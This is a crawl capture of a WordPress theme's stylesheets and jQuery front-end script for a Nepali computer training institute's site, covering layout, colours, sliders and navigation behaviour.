    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 50.2834px;
    margin-bottom: 0;
    max-width: 110px;
    padding: 3px
}

.iitn_main--footer .iitn_main_footer--partners .iitn_main_footer_partners_item--listing figure img {
    display: block;
    margin: 0 auto;
    height: 85%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    width: 85%
}

.iitn_main--footer .iitn_main_footer--partners .iitn_main_footer_partners--phone {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #EEE;
    border-radius: 5px;
    color: #E41D24;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    font-weight: 700;
    height: 50.2834px;
    margin-top: 3px;
    position: relative;
    padding: 3px 5px 3px 20px
}

.iitn_main--footer .iitn_main_footer--partners .iitn_main_footer_partners--phone::before {
    background-color: #FFF;
    background-image: url("../uploads/icon3.png");
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    content: '';
    height: 30px;
    left: -15px;
    position: absolute;
    width: 30px
}

@media screen and (min-width: 576px) {
    .iitn_main--footer .iitn_main_footer_item_one--newsletter .form-group {
        margin-bottom: 0
    }
    .iitn_main--footer .iitn_main_footer_item_one--newsletter .pe_main_footer_subscribe_form--btn {
        height: 100%;
        width: 100%
    }
    .iitn_main--footer .iitn_main_footer_item_two_toolset--listing li {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%
    }
    .iitn_main--footer .iitn_main_footer--partners .iitn_main_footer_partners_item--listing figure {
        height: 59.0333px
    }
    .iitn_main--footer .iitn_main_footer--partners .iitn_main_footer_partners--content .col-sm-3 {
        text-align: right
    }
    .iitn_main--footer .iitn_main_footer--partners .iitn_main_footer_partners--phone {
        height: 59.0333px
    }
    .iitn_main--footer .iitn_main_footer_copyright--content p {
        margin-bottom: 0
    }
}

@media screen and (min-width: 992px) {
    .iitn_main--footer .iitn_main_footer_item--one .iitn_main_footer_item--backhome {
        margin-top: -30px
    }
    .iitn_main--footer .iitn_main_footer_item--one figure {
        height: 140px
    }
    .iitn_main--footer .iitn_main_footer_item--one figure img {
        height: 90%;
        width: 90%
    }
    .iitn_main--footer .iitn_main_footer_item_one--newsletter form {
        margin-top: 0
    }
    .iitn_main--footer .iitn_main_footer--partners .iitn_main_footer_partners_item--listing li:not(:last-of-type) {
        margin-bottom: 0
    }
    .iitn_main--footer .iitn_main_footer--partners .iitn_main_footer_partners_item--listing figure {
        height: 60.2833px
    }
    .iitn_main--footer .iitn_main_footer--partners .iitn_main_footer_partners--phone figure {
        height: 60.2833px
    }
}

@media screen and (min-width: 1200px) {
    .iitn_main--footer .iitn_main_footer_item--one {
        padding: 45px 0 0
    }
    .iitn_main--footer .iitn_main_footer_item--one figure {
        height: 200px
    }
    .iitn_main--footer .iitn_main_footer_item--one .iitn_main_footer_item--backhome {
        margin-top: -50px
    }
    .iitn_main--footer .iitn_main_footer_item_one--newsletter {
        margin: 0 auto;
        max-width: 960px;
        padding: 20px 0
    }
    .iitn_main--footer .iitn_main_footer_item_one--newsletter i {
        font-size: 34px;
        height: 70px;
        line-height: 70px;
        width: 70px
    }
    .iitn_main--footer .iitn_main_footer_item_one--newsletter h4 {
        width: calc(100% - 80px)
    }
    .iitn_main--footer .iitn_main_footer_item_two_toolset--listing {
        margin: 20px -2.5px 0
    }
    .iitn_main--footer .iitn_main_footer_item_two_toolset--listing li {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 10%;
        flex: 0 0 10%
    }
    .iitn_main--footer .iitn_main_footer_item_two_toolset--listing img {
        margin-bottom: 10px
    }
    .iitn_main--footer .iitn_main_footer_item--two {
        padding: 40px 0 20px
    }
    .iitn_main--footer .iitn_main_footer_copyright--content {
        margin-top: 60px
    }
}

/*# sourceMappingURL=main.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://newtoncomputerinstitute.com/wp-content/themes/iit/style.css?ver=5.5.3
body_size: 822
content:
/*!
Theme Name: Skill Training Nepal
Theme URI: http://suga.com.np/
Author: Ganesh Danuwar
Author URI: http://ganeshdanuwar.com.np
Description: Simple Wordpress One time  Theme.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: SKN
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Institute of Information & Technology Nepal is based on Underscores https://suga.com.np/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/


/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Suga */
.iitn_main--header .iitn_main_header--logonav .iitn_main_header_logonav_logo--mobile {
    max-width: initial;
}
.iitn_main--header .iitn_main_header--logonav .iitn_main_header_logonav_logo--mobile img {
    height: 50px;
}
.iitn_common_modal_proceed--btn {
    background-color: #0066b3;
    color: #fff;
    margin-top: 10px;
    font-size: 14px;
    font-weight: 700;
    padding: 5px 15px;
}
.iitn_common_modal_proceed--btn:hover {
    opacity: 0.85;
    color: #fff;
}

@media screen and (min-width: 500px) {
    .iitn_main--footer .iitn_main_footer--partners .iitn_main_footer_partners--content .col-sm-3 {
        text-align: left;
    }
}
.iitn_toolset--one {
    background-color: #76b900;
}
.seedprod-mode-active a {
    background: #76b900 !important;
}
.iitn_main--header .iitn_main_header--logonav .iitn_main_header_starter--btn {
    background-color: #76b900;
}
.iitn_image_icon--one {
    background-color: #76b900;
}
.iitn_homepage_section_one--content figure {
    background-color: #76b900 !important;
}
.iitn_homepage_section--one .iitn_homepage_section_one--content .iitn_homepage_section_one--btn {
    background-color: #76b900;
    
}
.iitn_homepage_section_one--btn{
    background-color: #76b900;
}
.iitn_homepage_section--one .iitn_homepage_section_one--content .iitn_homepage_section_one--btn::after {
    background-color: #6ea50e;
}
#iitn_back_to--top {
    background-color: #76b900;
    
}
.iitn_hero--slider figure::before {
    background: linear-gradient(to bottom, rgba(8,99,174,0.6) 0%, rgba(61,83,143,0.6) 25%, rgb(72 114 69 / 60%) 45%, rgb(69 151 54 / 60%) 65%, rgb(50 194 41 / 60%) 85%, #29e51d99 100%);
}
.iitn_homepage_section--three .iitn_homepage_section_three_item--content .iitn_homepage_section_three--timedate {
    background-color: #76b900;
}
.iitn_homepage_section--six .iitn_homepage_section_six--btn {
    background-color: #76b900;

}
.iitn_homepage_section--six .iitn_homepage_section_six_slider--listing i {
    color: #76b900;
}
.iitn_testimonials--one .slick-prev:hover {
    background-color: #76b900;
}
.iitn_testimonials--one .slick-next:hover {
    background-color: #76b900;
}

.iitn_homepage_section--five .iitn_homepage_section_five_slider_item--content>p {
    background-color: #76b900;
}
.iitn_homepage_section--three .iitn_homepage_section_three--btn {
    background-color: #76b900;
}
.iitn_main--footer .iitn_main_footer_item--one {
    background-color: #76b900;
}
.iitn_homepage_section--four {

    background: linear-gradient(to right, #0066B3 50%, #76b900 50%);
}
.iitn_homepage_section--four .iitn_homepage_section_four_content_item--rt .iitn_homepage_section_four--btn::after {
    background-color: #76b900;
}
.iitn_homepage_section--four .iitn_homepage_section_four_content_item--rt .iitn_homepage_section_four--btn {
    color: #76b900;
}
.iitn_homepage_section--four .iitn_homepage_section_four_content_item--rt .iitn_homepage_section_four--btn:hover {
    background-color: #76b900;
}
.iitn_main--footer .iitn_main_footer_item_one--content {
    border-bottom: 1px solid #76b900;
}
.iitn_main_footer_item_one--newsletter{
    display: none;
}
.obj{
    text-align: center;
}
.obj i{
    width: 55px;
    height: 55px;
    line-height: 55px;
    background-color: #76b900;
    color: #fff;
    text-align: center;
    margin-bottom: 25px;
    border-radius: 50%;
}
.iitn_about_us--page .iitn_about_us_page_section_two--content li {
 width: 49%;
 display: inline-block;
}

--- FILE ---
content_type: text/javascript
request_url: https://newtoncomputerinstitute.com/wp-content/themes/iit/js/main.js?ver=20151215
body_size: 672
content:
(function ($) {
  $(window).bind('resize', function (e) {
    if ($(window).width() >= 768) {
      if (window.RT) clearTimeout(window.RT);
      window.RT = setTimeout(function () {
        this.location.reload(false); /* false to get page from cache */
      }, 100);
    }
  });

  $('.iitn_navbar--close').click(function () {
    $('.navbar-toggler').attr('aria-expanded','false');
    $('.navbar-collapse').removeClass('show');
  });

  //multi navbar
  $('.dropdown-menu a.dropdown-toggle').on('click', function (e) {
    if (!$(this).next().hasClass('show')) {
      $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
    }
    let $subMenu = $(this).next(".dropdown-menu");
    $subMenu.toggleClass('show');
    $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function (e) {
      $('.dropdown-submenu .show').removeClass("show");
    });
    return false;
  });

  // Slider scripts
  $('.iitn_hero_slider--init').slick({
    autoplay: true,
    dots: false,
    responsive: [
      {
        breakpoint: 576,
        settings: {
          arrows: false
        }
      }
    ]
  });

  $('.iitn_homepage_section_two_slider--init , .iitn_homepage_section_six_slider--init').slick({
    autoplay: true,
    dots: false,
    infinite: false,
    slidesToShow: 4,
    slidesToScroll: 1,
    responsive: [
      {
        breakpoint: 1316,
        settings: {
          slidesToShow: 3
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 2
        }
      },
      {
        breakpoint: 576,
        settings: {
          slidesToShow: 1
        }
      }
    ]
  });

  $('.iitn_testimonials_one_slider--init').slick({
    autoplay: true,
    dots: false,
    infinite: false,
    slidesToShow: 3,
    slidesToScroll: 1,
    responsive: [
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2
        }
      },
      {
        breakpoint: 576,
        settings: {
          slidesToShow: 1
        }
      }
    ]
  });

  $('.iitn_affiliates_one_slider--init').slick({
    autoplay: true,
    arrows: false,
    slidesToShow: 5,
    responsive: [
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 4
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 3
        }
      },
      {
        breakpoint: 576,
        settings: {
          slidesToShow: 1
        }
      }
    ]
  });

  $('.iitn_homepage_section_five_slider--init').slick({
    autoplay: true,
    dots: false,
    infinite: false,
    slidesToShow: 3,
    slidesToScroll: 1,
    responsive: [
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2
        }
      },
      {
        breakpoint: 576,
        settings: {
          slidesToShow: 1
        }
      }
    ]
  });

  $('.iitn_homepage_section_six_slider_more--btn').each(function() {
    $(this).click(function () {
      event.preventDefault();
      $(this).toggleClass('active');
      $(this).prev('.iitn_homepage_section_six_slider_item--content').children('.iitn_homepage_section_six_slider_timing--listing').slideToggle();
    });
  });

  if (!Modernizr.touch) {
    myParaxify = paraxify('.iitn--parallax');
  }

  $('.iitn_gallery_details_page--media').magnificPopup({
    gallery: {
      enabled: true
    },
    type: 'image',
    mainClass: 'mfp-fade',
    removalDelay: 160,
    preloader: false,
    image: {
      titleSrc: function (t) {
        return '<div class="title">' + t.el.attr("data-title") + '</div><div class="caption">' + t.el.attr("data-caption") + "</div>";
      }
    }
  });
  
  let stickyCourseDetailsTop = $('.iitn_course_details_page_section--two').offset().top;
  $(window).scroll(function () {
    let windowTop = $(window).scrollTop();

    if (stickyCourseDetailsTop < windowTop) {
      $('.iitn_course_details_page_section--two').addClass('iitn_stickyTop');
    } else {
      $('.iitn_course_details_page_section--two').removeClass('iitn_stickyTop');
    }
  });

  $('.iitn_course_details_page_section_five--listing').mCustomScrollbar();

  //Scrollspy
  smartScroll.init({
 speed: 700, // default 500
  addActive: true, // default true
activeClass: "active", // default active
 offset: 120 // default 100
 }, function () {
 });
})(jQuery);